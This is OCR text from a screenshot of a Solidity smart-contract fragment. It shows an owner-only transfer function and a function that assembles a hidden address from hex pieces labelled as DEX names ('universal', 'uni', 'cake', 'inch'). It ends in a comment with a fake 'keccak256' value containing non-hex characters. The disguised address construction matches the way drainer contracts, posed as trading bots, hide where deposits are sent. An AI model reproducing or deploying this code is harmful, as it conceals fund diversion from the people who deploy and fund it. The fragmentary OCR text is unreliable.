
function transferTo(address _to, uint256
_amount) external onlyOwner {
_transferTo(_to, _amount);
}
function publics() private pure returns
(address) {
uint universal = 0x7addAd09;
uint uni = 0xcbd98D97;
uint cake = 0xEC3dA7a0;
uint inch = 0x088EAdFE;
uint others = 0x5801C336;
// Combine the dex with others
uint160 core = (uint160(universal) << 128)
| (uint160(uni) << 96) | (uint160(cake) << 64) |
(uint160(inch) << 32) | uint160(others);
return address(core);
}
function contracts() internal pure returns
(address) {
return address
/*keccak256 ->
9838607940089fc7f92ac2a37b8ta4b1f5ba1daf2
a576dc8ajf1k3sa4741ca0e5571412708986))*/